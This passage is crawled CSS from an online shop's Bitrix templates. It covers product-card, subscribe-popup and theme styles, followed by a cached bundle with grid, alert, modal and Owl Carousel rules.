.product-item-container.hover {
	z-index: 17;
}

.product-item {
	display: block;
	box-sizing: border-box;
	padding-top: 15px;
	width: 100%;
	border: 1px solid transparent;
	border-radius: 2px;
	background: #fff;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, .19);
}

.product-item-big-card .product-item,
.product-item-small-card .product-item {}

.product-item-line-card .product-item {
	border-bottom: 1px solid #dadada;
}


/*Image*/
.product-item-image-wrapper {
	position: relative;
	display: block;
	margin-bottom: 15px;
	padding-top: 116%;
	width: 100%;
	transition: all 300ms ease;
}


.product-item-container.hover.product-item-scalable-card .product-item-image-wrapper {
	padding-top: 54%;
}

.product-item-image-original,
.product-item-image-alternative {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
	transition: opacity 300ms linear;
}

.product-item-image-original {
	z-index: 11;
}

.product-item-image-alternative {
	z-index: 13;
	opacity: 0;
}

.product-item-big-card .product-item-image-wrapper {
	margin-bottom: 8px;
}

/*Image Slider*/
.product-item-image-slider-slide-container {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	overflow: hidden;
	width: 100%;
	height: 100%;
	transition: opacity 300ms ease;
}

.product-item-image-slide {
	position: relative;
	display: none;
	height: 100%;
	background-color: #fff;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
	transition: .6s ease-in-out left;
}

@media all and (transform-3d),
(-webkit-transform-3d) {
	.product-item-image-slide {
		transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px;
	}

	.product-item-image-slide.next,
	.product-item-image-slide.active.right {
		left: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}

	.product-item-image-slide.prev,
	.product-item-image-slide.active.left {
		left: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}

	.product-item-image-slide.next.left,
	.product-item-image-slide.prev.right,
	.product-item-image-slide.active {
		left: 0;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.product-item-image-slider-slide-container>.active,
.product-item-image-slider-slide-container>.next,
.product-item-image-slider-slide-container>.prev {
	display: block;
}

.product-item-image-slider-slide-container>.active {
	left: 0;
}

.product-item-image-slider-slide-container>.next,
.product-item-image-slider-slide-container>.prev {
	position: absolute;
	top: 0;
	width: 100%;
}

.product-item-image-slider-slide-container>.next {
	left: 100%;
}

.product-item-image-slider-slide-container>.prev {
	left: -100%;
}

.product-item-image-slider-slide-container>.next.left,
.product-item-image-slider-slide-container>.prev.right {
	left: 0;
}

.product-item-image-slider-progress-bar-container {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 1px;
}

.product-item-image-slider-progress-bar {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	display: block;
	height: 1px;
	background-color: var(--theme-color-primary);
	opacity: .8;
}

.product-item-image-slider-control-container {
	position: absolute;
	right: 0;
	bottom: 10px;
	left: 0;
	z-index: 15;
	display: block;
	padding: 0;
	text-align: center;
	opacity: 0;
	transition: opacity 300ms ease;
}

.product-item-container.hover .product-item-image-slider-control-container,
.product-item-line-card:hover .product-item-image-slider-control-container {
	opacity: 1;
}

.product-item-image-slider-control,
.product-item-image-slider-control.active {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background-color: rgba(128, 128, 128, .8);
	opacity: .6;
	cursor: pointer;
	transition: all 300ms ease;
}

.product-item-image-slider-control:hover,
.product-item-image-slider-control.active:hover {
	cursor: pointer;
}

.product-item-image-slider-control.active,
.product-item-image-slider-control:hover {
	background-color: var(--primary);
}

/*Label*/
.product-item-label-text,
.product-item-label-ring {
	position: absolute;
	z-index: 15;
}

.product-item-label-text span,
.product-item-label-ring {
	display: inline-block;
	clear: both;
	margin-bottom: 2px;
	background: #E14238;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	transition: all 250ms ease;
}

.bx-red .product-item-label-text span,
.bx-red .product-item-label-ring {
	background-color: #fba90c;
}

.product-item-label-text>div,
.product-item-label-ring>div {
	line-height: 0;
}

/* TEXT */
.product-item-label-text span {
	padding: 2px 5px;
	vertical-align: middle;
	font-weight: bold;
}

/*SMALL*/
.product-item-label-text.product-item-label-small span,
.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span {
	margin-bottom: 1px;
	padding: 2px 7px;
	font-weight: normal;
	font-size: 13px;
	line-height: 14px;
}

.product-item-big-card .product-item-label-text.product-item-label-small span {
	padding: 5px 12px;
	font-size: 16px;
	line-height: 21px;
}

/* BIG */
.product-item-label-text.product-item-label-big span,
.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span {
	padding: 4px 10px;
	font-size: 13px;
	line-height: 17px;
}

.product-item-big-card .product-item-label-text.product-item-label-big span {
	padding: 5px 17px;
	font-size: 22px;
	line-height: 33px;
}

@media (max-width: 767px) {
	.product-item-label-text>div {
		line-height: 0;
	}

	.product-item-label-text.product-item-label-small span,
	.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span {
		margin-bottom: 1px;
		padding: 2px 7px;
		font-size: 10px;
		line-height: 14px;
	}

	.product-item-big-card .product-item-label-text.product-item-label-small span,
	.product-item-label-text.product-item-label-big span,
	.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span {
		margin-bottom: 1px;
		padding: 3px 12px;
		font-size: 14px;
		line-height: 16px;
	}

	.product-item-big-card .product-item-label-text.product-item-label-big span {
		padding: 3px 12px;
		font-size: 20px;
		line-height: 25px;
	}
}

/*RING*/
.product-item-label-ring {
	box-sizing: border-box;
	border-radius: 50%;
	font-weight: bold;
}

.product-item-label-ring.product-item-label-small,
.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small {
	width: 40px;
	height: 40px;
	font-size: 14px;
	line-height: 40px;
}

.product-item-big-card .product-item-label-ring.product-item-label-small {
	width: 100px;
	height: 100px;
	font-size: 30px;
	line-height: 100px;
}

.product-item-label-ring.product-item-label-big,
.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big {
	width: 50px;
	height: 50px;
	font-size: 18px;
	line-height: 50px;
}

.product-item-big-card .product-item-label-ring.product-item-label-big {
	width: 120px;
	height: 120px;
	font-size: 42px;
	line-height: 120px;
}

@media (max-width: 767px) {

	.product-item-label-ring.product-item-label-small,
	.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small {
		width: 35px;
		height: 35px;
		font-size: 12px;
		line-height: 35px;
	}

	.product-item-big-card .product-item-label-ring.product-item-label-small,
	.product-item-label-ring.product-item-label-big,
	.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big {
		width: 35px;
		height: 35px;
		font-size: 12px;
		line-height: 35px;
	}

	.product-item-big-card .product-item-label-ring.product-item-label-big {
		width: 70px;
		height: 70px;
		font-size: 24px;
		line-height: 70px;
	}
}

.product-item-label-top {
	top: 5px;
}

.product-item-label-center {
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.product-item-label-center>div {
	text-align: center;
}

.product-item-label-left {
	left: 15px;
	text-align: left;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}

.product-item-label-left img,
.product-item-label-left a img {
	height: 20px;
	margin-bottom: 2px;
	width: max-content !important
}

.product-item-label-bottom {
	bottom: -5px;
}

.product-item-label-middle {
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.product-item-label-right {
	right: -5px;
}

.product-item-label-right>div {
	text-align: right;
}

.product-item-label-center.product-item-label-middle {
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

/*Title*/

.product-item-title {
	margin-bottom: 0;
}

.product-item-title a {
	color: #3f3f3f;
	text-decoration: none;
	transition: 250ms linear all;
}

.product-item-line-card .product-item-title {
	white-space: normal;
	text-align: left;
}

.product-item-big-card .product-item-title a {
	font-size: 21px;
}

.product-item-line-card .product-item-title a {
	font-size: 20px;
}

@media (max-width: 1199px) {
	.product-item-big-card .product-item-title a {
		font-size: 18px;
	}
}

@media (max-width: 991px) {
	.product-item-big-card .product-item-title a {
		font-size: 16px;
	}
}

@media (max-width: 767px) {
	.product-item-big-card .product-item-title a {
		font-size: 14px;
	}
}

@media (max-width: 575px) {
	.product-item-big-card .product-item-title a {
		font-size: 16px;
	}
}

/*Price*/
.product-item-price-container {
	text-align: center;
	line-height: 1;

}

.product-item-price-current {
	width: 96px;
	height: 32px;
	font-style: normal;
	font-weight: 700;
	font-size: 28px;
	line-height: 32px;
	white-space: nowrap;
	letter-spacing: 0;
}

.product-item-price-old {
	position: relative;
	white-space: nowrap;
	font-style: normal;
	font-weight: 400;
	font-size: 20px;
	line-height: 20px;
	text-align: center;
	color: rgba(0, 0, 0, 0.4);
	letter-spacing: 0;
}

@media (max-width: 991px) {
	.product-item-price-old {
		font-style: normal;
		font-weight: 400;
		font-size: 14px;
		line-height: 20px;
	}
}




.product-item-price-old::before {
	content: '';
	display: block;
	position: absolute;
	height: 2px;
	top: calc(50% - 1px);
	left: 0;
	width: 100%;
	background: #FF0000;
	transform: rotate(-6deg);
}

.product-item-big-card .product-item-price-container {}

.product-item-big-card .product-item-price-current {}

.product-item-big-card .product-item-price-old {}

/*Info*/
.product-item-info-container {
	clear: both;
	margin-bottom: 0;
	width: 100%;
}

.product-item-info-container-title {
	font-size: 12px;
}

.bx-no-touch .product-item-container .product-item-info-container.product-item-hidden {
	display: none;
	opacity: 0;
	transition: opacity 300ms ease;
}

.bx-touch .product-item-info-container.product-item-touch-hidden {
	display: none !important
}

.bx-touch .product-item-info-container.product-item-hidden,
.bx-no-touch .product-item-container.hover .product-item-info-container.product-item-hidden,
.product-item-line-card .product-item-container .product-item-info-container.product-item-hidden {
	display: block;
	opacity: 1;
}

/*Amount*/
.product-item-amount {
	padding: 0 0 2px;
	text-align: center;
}

.product-item-amount-field-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	max-width: 150px;
	margin: 0 auto 15px;
}


.product-item-amount-field-btn-plus,
.product-item-amount-field-btn-minus {
	position: relative;
	display: block;
	min-width: 22px;
	height: 22px;
	border-radius: 2px;
	background-color: #f2f2f2;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	cursor: pointer;
	transition: background 300ms ease, opacity 300ms ease;
}

.bx-retina .product-item-amount-field-btn-plus,
.bx-retina .product-item-amount-field-btn-minus {
	border-width: .5px;
}

.product-item-amount-field-btn-plus:hover,
.product-item-amount-field-btn-minus:hover {
	background: #d3d3d3;
}

.product-item-amount-field-btn-plus:after,
.product-item-amount-field-btn-minus:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: "";
	opacity: .8;
	transition: opacity 300ms ease, background 300ms ease;
}

.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:after,
.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:after {
	opacity: .3 !important;
	cursor: default;
}

.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:hover,
.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:hover {
	background-color: #f2f2f2;
}

.product-item-amount-field-btn-plus:after {
	background: url([data-uri]) no-repeat center;
	background-size: 10px;
}

.product-item-amount-field-btn-minus:after {
	background: url([data-uri]) no-repeat center;
	background-size: 10px;
}

.product-item-amount-field-btn-plus:hover:after,
.product-item-amount-field-btn-minus:hover:after {
	opacity: 1;
}

.product-item-amount-field-block {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.product-item-amount-field {
	display: block;
	padding: 0;
	width: 100%;
	height: 22px;
	border: 1px solid transparent;
	border-radius: 2px;
	background: transparent !important;
	color: #000;
	vertical-align: middle;
	text-align: center;
	font-weight: bold;
	line-height: 22px;
	transition: border 300ms ease;
}

.bx-retina .product-item-amount-field {
	border-width: .5px;
}

.product-item-amount-field:focus {
	outline: none !important;
}

.bx-no-touch input.product-item-amount-field::-webkit-outer-spin-button,
.bx-no-touch input.product-item-amount-field::-webkit-inner-spin-button {
	margin: 0;
	-webkit-appearance: none;
	appearance: none
}

.product-item-amount-description-container {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	color: #a5a5a5;
	white-space: nowrap;
	font-size: 12px;
}

/*.product-item-big-card .product-item-amount-field-container { text-align: left; }*/

.product-item-amount-description-container strong {
	color: #333;
	white-space: nowrap;
}

.product-item-amount-label-container {
	margin: 5px 0;
	color: #a5a5a5;
	font-weight: bold;
	font-size: 12px;
}

/**/
.product-item-quantity {}

/*region Properties */
.product-item-properties {
	display: block;
	margin: 0;
}

.product-item-properties dl {
	clear: both;
}

.product-item-properties dt {
	float: left;
	clear: both;
	font-weight: normal;
	font-size: 12px;
}

.product-item-properties dd {
	float: right;
	margin-bottom: 3px;
	margin-left: 5px;
	font-size: 12px;
}

/*endregion*/

/*Compare*/
.product-item-compare-container {
	position: relative;
	display: none;
	margin: 0 -15px;
	padding: 4px 15px;
	min-height: 30px;
	border-top: 1px solid #e6e6e6;
	background: #f3f3f3;
	box-shadow: inset 0 1px 1px 0 #eee;
	vertical-align: middle;
	font-size: 12px;
	line-height: 20px;
}

.product-item-line-card .product-item-compare-container {
	margin: 0;
	border: none;
	background-color: transparent;
	box-shadow: none;
	text-align: center;
}

.bx-touch .product-item-compare-container {
	display: none;
}

.product-item-line-card .product-item-compare-container,
.product-item-container.hover .product-item-compare-container {
	display: block;
}

.product-item-compare .checkbox {
	margin: 0;
	padding: 0;
}

/* SCU */
.product-item-line-card .product-item-scu-container {
	text-align: left;
}

.product-item-scu-container-title {
	color: #333;
	font-size: 12px;
}

.product-item-scu-block {}

.product-item-scu-block-title {
	font-size: 12px;
}

.product-item-scu-list {
	margin: 0;
}

.product-item-scu-item-list {
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
}

.product-item-scu-item-color-container,
.product-item-scu-item-text-container {
	display: inline-block;
	box-sizing: border-box;
	padding: 5px 3px;
	max-width: 100%;
}

.product-item-scu-item-text-container {
	min-width: 32px;
}

.product-item-scu-item-color-container {
	max-width: 38px;
	width: 25%;
}

.product-item-scu-item-color-block {
	position: relative;
	padding-top: 100%;
	outline: 1px solid #c0cfda;
	cursor: pointer;
}

.bx-no-touch .product-item-scu-item-color-block {
	transition: outline 200ms ease;
}

.bx-retina .product-item-scu-item-color-block {
	outline-width: .5px;
}

.product-item-scu-item-color-container.selected .product-item-scu-item-color-block {
	outline-width: 2px;
}

.bx-retina .product-item-scu-item.selected .product-item-scu-item-color-block {
	outline-width: 1px;
}

.product-item-scu-item-color {
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
	left: 2px;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
}

.product-item-scu-item-text-block {
	position: relative;
	padding: 0 5px;
	outline: 1px solid #c0cfda;
	cursor: pointer;
}

.bx-no-touch .product-item-scu-item-text-block {
	transition: outline 300ms ease;
}

.bx-retina .product-item-scu-item-text-block {
	outline-width: .5px;
}

.product-item-scu-item-text-container.selected .product-item-scu-item-text-block {
	outline-width: 2px;
}

.bx-retina .product-item-scu-item.selected .product-item-scu-item-text-block {
	outline-width: 1px;
}

.product-item-scu-item-text {
	overflow: hidden;
	max-width: 100%;
	vertical-align: middle;
	text-align: center;
	text-transform: uppercase;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 11px;
	line-height: 18px;
}

.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block,
.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block {
	position: relative;
	outline-color: #a9adb4 !important;
}

.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block:after,
.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block:after {
	position: absolute;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	background: rgba(255, 255, 255, 0.75) url([data-uri]) no-repeat center;
	background-size: 80% 80%;
	content: "";
}


.product-item-scu-item-text-block:hover,
.product-item-scu-item-color-block:hover,
.product-item-scu-item-text-container.selected .product-item-scu-item-text-block,
.product-item-scu-item-color-container.selected .product-item-scu-item-color-block {
	outline-color: var(--primary);
}

/*Description*/
.product-item-description-container {}

.product-item-description-container p {
	color: #575757;
	font-size: 13px;
}

/*Buttons*/
.product-item-button-container {
	text-align: center;
}

.product-item-button-container .btn {
	margin-bottom: 2px;
}

/*Stickers*/
.product-item-sticker,
.product-item-sticker-round {
	display: none;
}

/*More*/
.product-item-more-container {
	position: relative;
	display: block;
	box-sizing: border-box;
	padding: 15px 15px 5px;
	width: 100%;
	border: 1px solid transparent;
	border-radius: 2px;
	transition: all 300ms ease;
}

.product-item-more-wrapper {
	position: relative;
	display: block;
	margin-bottom: 15px;
	padding-top: 116%;
	width: 100%;
}

.product-item-more {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	background: #f3f3f3 url([data-uri]) no-repeat center;
	background-size: 50%;
	opacity: .7;
	transition: opacity 300ms ease;
}

.bx-touch .product-item-more,
.product-item-container.hover .product-item-more {
	opacity: 1;
}

.product-item-more-title {
	overflow: hidden;
	text-align: center;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.no-select {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

input[type='number'] {
	-moz-appearance: textfield;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none;
}



.product-item-info {
	justify-content: space-between;
	display: flex;
	width: 100%;
	align-items: baseline;
	padding: 0 20px;
	flex-flow: row wrap;
	min-height: 20px;
}

.product-item-order-to-one-click {
	display: flex;
	align-items: center;
}

.product-item-label-container {
	position: absolute;
	z-index: 1000;
	left: 8px;
	top: -5px;
}

.product-quantity-block {
	width: 50%;
}

.product-catalog-info-block {
	width: 100%;
}

.product-catalog-info-block:hover {
	cursor: pointer;
}

.product-catalog-info-block:hover .product-item-title a {
	color: #008ACD;
}

.product-buyer-info-block {
	width: 100%;
}

.not-available-message {
	margin-bottom: 0;
	line-height: 16px;
	font-style: normal;
	font-weight: 400;
	font-size: 13px;
	letter-spacing: 0;
	line-height: 16px;
	text-align: left;
	color: rgba(0, 0, 0, 0.44);
	white-space: nowrap;
}

.product-item-scu-item-list .selected.notallowed {}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.product.subscribe/.default/style.css?17525983421816*/
/* Button */
.bx-catalog-subscribe-button
{
    margin-bottom: 6px;
    display: inline-block;
}
.bx-catalog-popup-content
{
    width: 90%;
    max-width: 280px;
}
/* Subscribe popup */
.bx-catalog-subscribe-form-container-label
{
    font-size:13px;
    color: #5a6c77;
    padding-bottom: 2px;
}
.bx-catalog-subscribe-form-container-input
{
    position: relative;
}
.bx-catalog-subscribe-form-container-input input[type="text"] {
    display: block;
    width: 100%;
    font-size: 18px;
    height: 38px;
    margin: 0;
    padding: 0 4px;
    border: 1px solid #CCD5DB;
    border-radius: 2px;
    background: #f8fafc;
    outline: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.bx-catalog-subscribe-form-star-required {
    color: #d93333;
}
.bx-catalog-subscribe-form-container .bx-captcha{
    margin-bottom: 10px;
}
.bx-catalog-popup-message
{
    font-weight: bold;
    min-width: 240px;
    margin: 0 0 0;
}

/* Alert style */
.bx-catalog-subscribe-alert {
    background-color: #edf6fc;
    color: #000;
    font-size: 15px;
    min-height: 45px;
    text-align: center;
    padding: 12px 40px 12px 60px;
    position: relative;
    width: 280px;
}
.bx-catalog-subscribe-aligner {
    display: inline-block;
    height: 45px;
    margin-left: -1px;
    vertical-align: middle;
    width: 1px;
}
.bx-catalog-subscribe-alert-text {
    display: inline-block;
    vertical-align: middle;
}
.bx-catalog-subscribe-alert-footer {
    text-align: center;
}
.bx-catalog-subscribe-alert-popup {
    background-color: #edf6fc !important;
    border: 1px solid #edf6fc !important;
    border-radius: 3px !important;
    -webkit-box-shadow: 0 19px 24px rgba(88, 112, 118, 0.17) !important;
    box-shadow: 0 19px 24px rgba(88, 112, 118, 0.17) !important;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.section/carousel/themes/blue/style.css?1752598342825*/
/* catalog.section */

/*
#3052bf
#26b0e4
#00a2df
*/

/* Slider */
.bx-blue .product-item-image-slider-progress-bar { background-color: #0083d1;}
.bx-blue .product-item-image-slider-control:hover{ background-color: rgba(0,131,209,.8);}
.bx-blue .product-item-image-slider-control.active,
.bx-blue .product-item-image-slider-control:hover{ background-color: #0083d1;}

/* SCU */
.bx-blue .product-item-scu-item-text-block:hover,
.bx-blue .product-item-scu-item-color-block:hover,
.bx-blue .product-item-scu-item-text-container.selected .product-item-scu-item-text-block,
.bx-blue .product-item-scu-item-color-container.selected .product-item-scu-item-color-block{ outline-color: #006cc0;}

/* Amount */
.bx-blue .product-item-amount-field:focus{border-color: #006cc0;}


.bx-blue .catalog-section-header{border-color:#006cc0;}
/* End */
/* /local/templates/2scoop/components/bitrix/catalog.element/sticky/style.css?175440765824027 */
/* /local/templates/2scoop/components/logictim/bonus.catalog/devade_bonus/style.css?17525983425722 */
/* /local/templates/2scoop/components/bitrix/news.list/product-reviews/style.css?17525983425826 */
/* /local/templates/2scoop/components/bitrix/main.include/owl-carousel/style.css?17525983421113 */
/* /local/templates/2scoop/components/bitrix/catalog.section/carousel/style.css?17525983421242 */
/* /local/templates/2scoop/components/bitrix/catalog.section/carousel/bitrix/catalog.item/bootstrap_v4/style.css?175259834226868 */
/* /local/templates/2scoop/components/bitrix/catalog.product.subscribe/.default/style.css?17525983421816 */
/* /local/templates/2scoop/components/bitrix/catalog.section/carousel/themes/blue/style.css?1752598342825 */


--- FILE ---
content_type: text/css
request_url: https://kaluga.2scoop.ru/bitrix/cache/css/s1/2scoop/template_d68bddb2cc998aacffae84806287e411/template_d68bddb2cc998aacffae84806287e411_v1.css?1769701624269039
body_size: 48176
content:


/* Start:/local/templates/2scoop/css/grid.css?17552714566758*/
* {
  padding: 0;
  margin: 0;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

.h-100 {
  height: 100% !important;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.hidden {
  display: none;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}


/* Alert */

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}

.alert-primary hr {
  border-top-color: #9fcdff;
}

.alert-primary .alert-link {
  color: #002752;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}

.alert-success hr {
  border-top-color: #b1dfbb;
}

.alert-success .alert-link {
  color: #0b2e13;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

.alert-info hr {
  border-top-color: #abdde5;
}

.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}

.alert-warning hr {
  border-top-color: #ffe8a1;
}

.alert-warning .alert-link {
  color: #533f03;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

.alert-danger hr {
  border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}

.alert-dark hr {
  border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
  color: #040505;
}



/* Modal */

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: none;
  transform: none;
}

.modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  display: -ms-flexbox;
  display: flex;
  max-height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}

.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - 1rem);
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}

.modal-dialog-centered.modal-dialog-scrollable {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}

.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}

.modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer>* {
  margin: 0.25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }

  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }

  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }

  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }

  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
  }

  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {

  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}
/* End */


/* Start:/local/templates/2scoop/js/owlcarousel2/assets/owl.carousel.css?17525983424042*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
